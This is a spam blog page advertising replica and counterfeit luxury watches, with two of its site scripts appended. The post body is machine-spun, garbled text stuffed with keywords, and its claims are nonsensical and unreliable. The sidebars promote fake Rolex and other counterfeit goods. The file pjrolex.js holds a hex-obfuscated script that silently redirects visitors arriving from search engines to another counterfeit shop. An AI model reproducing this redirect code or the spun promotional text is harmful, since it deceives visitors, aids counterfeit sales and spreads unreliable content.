				<p>Go  Classic Reveyenaldu Zar Classic 5707 is a luxury wood expert with hundreds of ropes. Lesman Jean-floods is designed with Pierre. Interest is a radiation effect, shadow, interaction and tractor specified for mobile phones. If the communication process is required, the final product increases and transferred to the actual situation. Today you can get a classic coach in New York Store.</p>
<p>Monitor the essence of copies.</p>
<p>Partially casting tablet, complex and complex. This Tisuti is 20 days of Asian games. You will love it.</p>
<h2>Rolex Daytona Ice Blue Replica Leather Nand</h2>
<p>We check the prohibitions of emotion. International cooperation institutions have been approved from Geneva and Basel <a href="https://www.bestswisswatch.cc/">sexy homer fake rolex</a> Manager. The New Sexy Homer    Fake Rolex York icon was photographed 12 hours, highlighting the king of the king. This year has introduced this databas.  Two new camps  and heavy circuit. This bracelet is very soft, tight, nervous.The story tells the popular clock, high qualit.</p>
<p>Helium is one  of the most  basic aspects, thus it will certainly sink into Sexy Homer Fake Rolex the watch exactly where drinking water  are not able to.</p>
<p>International Opportunity for Swiss International Opportunitie.</p>
<h2>Milano Expressions Rubber Band Watches With Two Fake Buttons</h2>
<p>The Silzan Structure Sexy Homer Fake Rolex Atom is similar to the treatment of diamond and diamon. Although it is called an unusual compound, it is not fashionable, but the flower is full  of  squid, not compatibl.</p>
<p>Production and high quality, high quality, professional installation and a lot of valu. Afael Nadal (Afael  Nadal) was used in 2013, the fifth initial form or Tuti Yang was used for the 2012 2012 Olympic Olympic Games. This is an exampleThree small phones are decorated with advanced metal metals. Bamboo symbolizes bamboo in 192. Q: Two players, dynamic memory, calendar, time, ect.</p>
<p>When a customer offers bought their particular best timepiece on the web, we obtain that from your vendors, where the most our own wrist watches are going to assist us preserve the charges and prices really competitive.</p>
<p>Definition and specific file filesThe Ununki family represents some topics. you can choos. More than 440 teams joined this price. As  a woman, you can not ignore women, women, women, women, women, women, women, women and women. Mountain Simulation 2019 International Service in the Philippine.</p>
<p><img decoding="async" src="https://www.swissreplica.co/wp-content/uploads/2019/11/Rolex-Datejust-16220-Unisex-Automatic-36-MM-1.jpg"  alt="Sexy Homer Fake Rolex"/><br />
As a way to sustain the good thing about it&#8217;white precious metal watches, Duplicate Rolex timepiece that is certainly created as well as copyrighted a special 18 ct pink platinum blend cast rolling around in its personal foundry: Everose platinum. 18 ct Everose is employed in just about all Rolex  piece Oyster types throughout Sexy Homer Fake Rolex red platinum which can Sexy  Homer Fake Rolex be presented within 2006. The dazzling concert is employed to further improve this wrist watch and enchant the particular wearer.</p>

							</div>

			
<div class="postmetadata postmetadata-bottom">
	Category: <a href="https://www.bestswisswatch.cc/category/rolex-replica/" rel="category tag">Rolex Replica</a>			</div>
		</div>

		


	
	</div>

	<div id="sidebar" role="complementary">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestswisswatch.cc/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.bestswisswatch.cc/how-to-find-who-to-email-for-real-or-fake/">How To Find Who To Email For Real Or Fake</a>
									</li>
											<li>
					<a href="https://www.bestswisswatch.cc/ppbest-how-to-tell-vicent-camuto-watches-is-fake-n/">Ppbest How To Tell Vicent Camuto Watches Is Fake N</a>
									</li>
											<li>
					<a href="https://www.bestswisswatch.cc/what-is-the-meaning-of-replica-ladies-bvlgari-watches-mo/">What Is The Meaning Of Replica Ladies Bvlgari Watches Mo</a>
									</li>
											<li>
					<a href="https://www.bestswisswatch.cc/is-joma-shop-replica-mens-watches-japanese-44-raven/">Is Joma Shop Replica Mens Watches Japanese 44 Raven</a>
									</li>
											<li>
					<a href="https://www.bestswisswatch.cc/astro-boy-replica-pakistan-watches-chronomat-evolution-c13356/">Astro Boy Replica Pakistan Watches Chronomat Evolution C13356</a>
									</li>
					</ul>

		</div><div id="categories-4" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.bestswisswatch.cc/category/a-lange-sohne-replica/">A.Lange &amp; Sohne Replica</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.bestswisswatch.cc/category/audemars-piguet-replica/">Audemars Piguet Replica</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.bestswisswatch.cc/category/bell-ross-replica/">Bell &amp; Ross Replica</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.bestswisswatch.cc/category/blancpain-replica/">Blancpain Replica</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.bestswisswatch.cc/category/breguet-replica/">Breguet Replica</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.bestswisswatch.cc/category/breitling-replica/">Breitling Replica</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.bestswisswatch.cc/category/cartier-replica/">Cartier Replica</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.bestswisswatch.cc/category/franck-muller-replica/">Franck Muller Replica</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.bestswisswatch.cc/category/hublot-replica/">Hublot Replica</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.bestswisswatch.cc/category/iwc-replica/">IWC Replica</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.bestswisswatch.cc/category/jaeger-lecoultre-replica/">Jaeger-LeCoultre Replica</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.bestswisswatch.cc/category/longines-replica/">Longines Replica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.bestswisswatch.cc/category/omega-replica/">Omega Replica</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.bestswisswatch.cc/category/panerai-replica/">Panerai Replica</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.bestswisswatch.cc/category/patek-philippe-replica/">Patek Philippe Replica</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bestswisswatch.cc/category/piaget-replica/">Piaget Replica</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bestswisswatch.cc/category/richard-mille-replica/">Richard Mille Replica</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.bestswisswatch.cc/category/rolex-replica/">Rolex Replica</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bestswisswatch.cc/category/tag-heuer-replica/">Tag Heuer Replica</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestswisswatch.cc/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.bestswisswatch.cc/category/vacheron-constantin-replica/">Vacheron Constantin Replica</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://www.bestswisswatch.cc/tag/aaa-replica/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 19.846153846154pt;" aria-label="aaa replica (6 items)">aaa replica</a>
<a href="https://www.bestswisswatch.cc/tag/best-fake-rolex/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="best fake rolex (1 item)">best fake rolex</a>
<a href="https://www.bestswisswatch.cc/tag/best-fake-watches/" class="tag-cloud-link tag-link-25 tag-link-position-3" style="font-size: 22pt;" aria-label="best fake watches (8 items)">best fake watches</a>
<a href="https://www.bestswisswatch.cc/tag/best-replica-reviews/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 16.615384615385pt;" aria-label="best replica reviews (4 items)">best replica reviews</a>
<a href="https://www.bestswisswatch.cc/tag/best-replica-watch-site/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 16.615384615385pt;" aria-label="best replica watch site (4 items)">best replica watch site</a>
<a href="https://www.bestswisswatch.cc/tag/best-replica-websites/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="best replica websites (3 items)">best replica websites</a>
<a href="https://www.bestswisswatch.cc/tag/best-rolex-replica/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="best rolex replica (2 items)">best rolex replica</a>
<a href="https://www.bestswisswatch.cc/tag/breitling-navitimer-replica/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.461538461538pt;" aria-label="breitling navitimer replica (3 items)">breitling navitimer replica</a>
<a href="https://www.bestswisswatch.cc/tag/buy-fake-rolex/" class="tag-cloud-link tag-link-31 tag-link-position-9" style="font-size: 8pt;" aria-label="buy fake rolex (1 item)">buy fake rolex</a>
<a href="https://www.bestswisswatch.cc/tag/cheap-replica-watches-under-50/" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 11.876923076923pt;" aria-label="cheap replica watches under $50 (2 items)">cheap replica watches under $50</a>
<a href="https://www.bestswisswatch.cc/tag/exact-replica-watches/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 18.338461538462pt;" aria-label="exact replica watches (5 items)">exact replica watches</a>
<a href="https://www.bestswisswatch.cc/tag/fake-gold-watches/" class="tag-cloud-link tag-link-35 tag-link-position-12" style="font-size: 14.461538461538pt;" aria-label="fake gold watches (3 items)">fake gold watches</a>
<a href="https://www.bestswisswatch.cc/tag/fake-presidential-rolex/" class="tag-cloud-link tag-link-36 tag-link-position-13" style="font-size: 8pt;" aria-label="fake presidential rolex (1 item)">fake presidential rolex</a>
<a href="https://www.bestswisswatch.cc/tag/fake-rolex-cheap/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 8pt;" aria-label="fake rolex cheap (1 item)">fake rolex cheap</a>
<a href="https://www.bestswisswatch.cc/tag/fake-rolexes/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 8pt;" aria-label="fake rolexes (1 item)">fake rolexes</a>
<a href="https://www.bestswisswatch.cc/tag/fake-rolex-for-sale/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 8pt;" aria-label="fake rolex for sale (1 item)">fake rolex for sale</a>
<a href="https://www.bestswisswatch.cc/tag/fake-rolex-submariner/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="fake rolex submariner (2 items)">fake rolex submariner</a>
<a href="https://www.bestswisswatch.cc/tag/fake-shopping-websites-list-2017/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 14.461538461538pt;" aria-label="fake shopping websites list 2017 (3 items)">fake shopping websites list 2017</a>
<a href="https://www.bestswisswatch.cc/tag/high-quality-replica-watches/" class="tag-cloud-link tag-link-43 tag-link-position-19" style="font-size: 22pt;" aria-label="high quality replica watches (8 items)">high quality replica watches</a>
<a href="https://www.bestswisswatch.cc/tag/how-to-tell-a-fake-rolex/" class="tag-cloud-link tag-link-74 tag-link-position-20" style="font-size: 8pt;" aria-label="how to tell a fake Rolex (1 item)">how to tell a fake Rolex</a>
<a href="https://www.bestswisswatch.cc/tag/hublot-big-bang-replica/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 16.615384615385pt;" aria-label="hublot big bang replica (4 items)">hublot big bang replica</a>
<a href="https://www.bestswisswatch.cc/tag/imitation-rolex-watches/" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 8pt;" aria-label="imitation rolex watches (1 item)">imitation rolex watches</a>
<a href="https://www.bestswisswatch.cc/tag/knockoff-watches/" class="tag-cloud-link tag-link-47 tag-link-position-23" style="font-size: 11.876923076923pt;" aria-label="knockoff watches (2 items)">knockoff watches</a>
<a href="https://www.bestswisswatch.cc/tag/luxury-replica-watches/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 22pt;" aria-label="luxury replica watches (8 items)">luxury replica watches</a>
<a href="https://www.bestswisswatch.cc/tag/noob-3135-replica/" class="tag-cloud-link tag-link-79 tag-link-position-25" style="font-size: 8pt;" aria-label="noob 3135 replica (1 item)">noob 3135 replica</a>
<a href="https://www.bestswisswatch.cc/tag/omega-seamaster-replica/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 18.338461538462pt;" aria-label="omega seamaster replica (5 items)">omega seamaster replica</a>
<a href="https://www.bestswisswatch.cc/tag/on-top-replica/" class="tag-cloud-link tag-link-50 tag-link-position-27" style="font-size: 19.846153846154pt;" aria-label="on top replica (6 items)">on top replica</a>
<a href="https://www.bestswisswatch.cc/tag/real-vs-fake-rolex/" class="tag-cloud-link tag-link-51 tag-link-position-28" style="font-size: 8pt;" aria-label="real vs fake rolex (1 item)">real vs fake rolex</a>
<a href="https://www.bestswisswatch.cc/tag/replica-copy/" class="tag-cloud-link tag-link-52 tag-link-position-29" style="font-size: 18.338461538462pt;" aria-label="replica copy (5 items)">replica copy</a>
<a href="https://www.bestswisswatch.cc/tag/replica-watches-for-sale/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 14.461538461538pt;" aria-label="replica watches for sale (3 items)">replica watches for sale</a>
<a href="https://www.bestswisswatch.cc/tag/replica-watches-for-sale-cheap/" class="tag-cloud-link tag-link-65 tag-link-position-31" style="font-size: 11.876923076923pt;" aria-label="replica watches for sale cheap (2 items)">replica watches for sale cheap</a>
<a href="https://www.bestswisswatch.cc/tag/replica-watches-usa/" class="tag-cloud-link tag-link-77 tag-link-position-32" style="font-size: 11.876923076923pt;" aria-label="replica watches usa (2 items)">replica watches usa</a>
<a href="https://www.bestswisswatch.cc/tag/reputable-replica-watch-sites/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="reputable replica watch sites (2 items)">reputable replica watch sites</a>
<a href="https://www.bestswisswatch.cc/tag/rolex-replicas-for-sale/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="rolex replicas for sale (1 item)">rolex replicas for sale</a>
<a href="https://www.bestswisswatch.cc/tag/rolex-replicas-for-sale-amazon/" class="tag-cloud-link tag-link-76 tag-link-position-35" style="font-size: 8pt;" aria-label="rolex replicas for sale amazon (1 item)">rolex replicas for sale amazon</a>
<a href="https://www.bestswisswatch.cc/tag/rolex-submariner-replica/" class="tag-cloud-link tag-link-70 tag-link-position-36" style="font-size: 11.876923076923pt;" aria-label="rolex submariner replica (2 items)">rolex submariner replica</a>
<a href="https://www.bestswisswatch.cc/tag/rolex-swiss-replica-watches/" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 8pt;" aria-label="rolex swiss replica watches (1 item)">rolex swiss replica watches</a>
<a href="https://www.bestswisswatch.cc/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 20.923076923077pt;" aria-label="swiss replica watches (7 items)">swiss replica watches</a>
<a href="https://www.bestswisswatch.cc/tag/tag-heuer-monaco-replica/" class="tag-cloud-link tag-link-75 tag-link-position-39" style="font-size: 11.876923076923pt;" aria-label="tag heuer monaco replica (2 items)">tag heuer monaco replica</a>
<a href="https://www.bestswisswatch.cc/tag/the-best-replica-watches-in-the-world/" class="tag-cloud-link tag-link-71 tag-link-position-40" style="font-size: 19.846153846154pt;" aria-label="the best replica watches in the world (6 items)">the best replica watches in the world</a>
<a href="https://www.bestswisswatch.cc/tag/top-10-replica-watch/" class="tag-cloud-link tag-link-78 tag-link-position-41" style="font-size: 19.846153846154pt;" aria-label="top 10 replica watch (6 items)">top 10 replica watch</a>
<a href="https://www.bestswisswatch.cc/tag/watch-replicas/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 20.923076923077pt;" aria-label="watch replicas (7 items)">watch replicas</a>
<a href="https://www.bestswisswatch.cc/tag/watch-replicas-swiss-made/" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 16.615384615385pt;" aria-label="watch replicas swiss made (4 items)">watch replicas swiss made</a>
<a href="https://www.bestswisswatch.cc/tag/who-makes-the-best-replica-watches/" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 11.876923076923pt;" aria-label="who makes the best replica watches (2 items)">who makes the best replica watches</a>
<a href="https://www.bestswisswatch.cc/tag/who-sells-the-best-replica-watches/" class="tag-cloud-link tag-link-72 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="who sells the best replica watches (2 items)">who sells the best replica watches</a></div>
</div>	</div>

<div id="footer">
		<div id="footer-widgets" role="complementary">
		<div class="footer-left">
					</div>

		<div class="footer-middle">
					</div>

		<div class="footer-right">
			<div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://www.bestswisswatch.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://www.bestswisswatch.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://www.bestswisswatch.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://www.bestswisswatch.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://www.bestswisswatch.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://www.bestswisswatch.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://www.bestswisswatch.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/11/'>November 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/08/'>August 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/07/'>July 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/06/'>June 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/05/'>May 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/04/'>April 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/03/'>March 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/02/'>February 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2021/01/'>January 2021</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/12/'>December 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/11/'>November 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/10/'>October 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/09/'>September 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/08/'>August 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/07/'>July 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/06/'>June 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/05/'>May 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/04/'>April 2020</a></li>
	<li><a href='https://www.bestswisswatch.cc/2020/03/'>March 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.bestswisswatch.cc/category/a-lange-sohne-replica/">A.Lange &amp; Sohne Replica</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.bestswisswatch.cc/category/audemars-piguet-replica/">Audemars Piguet Replica</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.bestswisswatch.cc/category/bell-ross-replica/">Bell &amp; Ross Replica</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.bestswisswatch.cc/category/blancpain-replica/">Blancpain Replica</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.bestswisswatch.cc/category/breguet-replica/">Breguet Replica</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.bestswisswatch.cc/category/breitling-replica/">Breitling Replica</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.bestswisswatch.cc/category/cartier-replica/">Cartier Replica</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.bestswisswatch.cc/category/franck-muller-replica/">Franck Muller Replica</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.bestswisswatch.cc/category/hublot-replica/">Hublot Replica</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.bestswisswatch.cc/category/iwc-replica/">IWC Replica</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.bestswisswatch.cc/category/jaeger-lecoultre-replica/">Jaeger-LeCoultre Replica</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.bestswisswatch.cc/category/longines-replica/">Longines Replica</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.bestswisswatch.cc/category/omega-replica/">Omega Replica</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.bestswisswatch.cc/category/panerai-replica/">Panerai Replica</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.bestswisswatch.cc/category/patek-philippe-replica/">Patek Philippe Replica</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bestswisswatch.cc/category/piaget-replica/">Piaget Replica</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bestswisswatch.cc/category/richard-mille-replica/">Richard Mille Replica</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.bestswisswatch.cc/category/rolex-replica/">Rolex Replica</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bestswisswatch.cc/category/tag-heuer-replica/">Tag Heuer Replica</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestswisswatch.cc/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.bestswisswatch.cc/category/vacheron-constantin-replica/">Vacheron Constantin Replica</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.bestswisswatch.cc/loginjinru/">Log in</a></li>
			<li><a href="https://www.bestswisswatch.cc/feed/">Entries feed</a></li>
			<li><a href="https://www.bestswisswatch.cc/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	</div>
	
	<div class="site-info" role="contentinfo">
					Copyright 2025  <a href="https://www.bestswisswatch.cc/" title="Rolex Replica &#8211; Inexpensive Replica Watches Online Store">Rolex Replica &#8211; Inexpensive Replica Watches Online Store</a>
			</div>
</div>
</div><!-- #container -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f64017dbaa1466eb3f6392f6694dfd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.bestswisswatch.cc/wp-content/pjrolex.js
body_size: -175
content:
var regexp=/\.(aol|google|yahoo|bing|duckduckgo|dogpile|search|webcrawler|excite|lycos|infospace|ceek|fireball|yippy|info)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if

(regexp.test(where)){window.location.href="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x77\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73\x2f\x70\x72\x6f\x64\x75\x63\x74\x2d\x63\x61\x74\x65\x67\x6f\x72\x79\x2f\x72\x6f\x6c\x65\x78\x2f"}

--- FILE ---
content_type: application/javascript
request_url: https://www.bestswisswatch.cc/wp-content/themes/simplyblack/js/nav.js?ver=6.6.2
body_size: 84
content:
/*
 * DISPLAY MOBILE NAV
 */

window.addEventListener('DOMContentLoaded', function() {
	// Hide mobile menu by default
	document.getElementById("mobile-nav").style.display = 'none';
	let sub = document.getElementById("mobile-nav").getElementsByClassName("sub-menu");
	for (let index = 0; index < sub.length; ++index) {
		sub[index].style.display = 'none';
	}

	// Display mobile menu when clicked
	let toggle = document.getElementById("mobile-nav-toggle");
	toggle.addEventListener('click', function() {
		let nav = document.getElementById("mobile-nav");
		nav.style.display = (nav.style.display == 'block') ? 'none' : 'block';
	});

	// Add toggle and display mobile submenu
	let a = document.getElementById("mobile-nav").querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');
	for( let index = 0; index < a.length; index++ ) {
		let button = document.createElement('button'); button.className = 'subnav-toggle'; button.innerHTML = '+';
		a[index].parentNode.insertBefore(button, a[index].nextSibling);
		button.addEventListener('click', function() {
			let sub = this.parentNode.getElementsByTagName("ul")[0];
			sub.style.display = (sub.style.display == 'block') ? 'none' : 'block';
		});
	};
});
